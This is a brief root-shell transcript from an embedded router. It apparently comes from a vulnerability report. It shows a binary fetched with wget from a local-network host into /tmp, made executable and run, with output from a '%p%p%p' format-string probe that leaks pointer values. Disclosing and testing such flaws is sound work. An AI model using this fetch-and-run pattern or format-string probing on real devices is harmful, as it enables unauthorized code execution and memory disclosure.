 # cd
# pwd
/
# wget http://192.168.55.2:8000/test
Connecting to 192.168.55.2:8000 (192.168.55.2:8000)
wget: can't open 'test': Read-only file system
# cd /tmp
# wget http://192.168.55.2:8000/test
Connecting to 192.168.55.2:8000 (192.168.55.2:8000)
test                 100% |*********************************************************************************************************************************************************| 716k --:--:-- ETA
# ls
apply.domain    count           crpc_url        log             static_ip.inf
auto_dns_count  count_2g        initing         mtdblock1       static_ip.num
bridge_init     count_5g        lktos.domain    net             test
busybox-mipsel  cpu_occupy      lock            speedtest
# chmod +x test
# ./test
%p%p%p
0x1(nil)(nil)#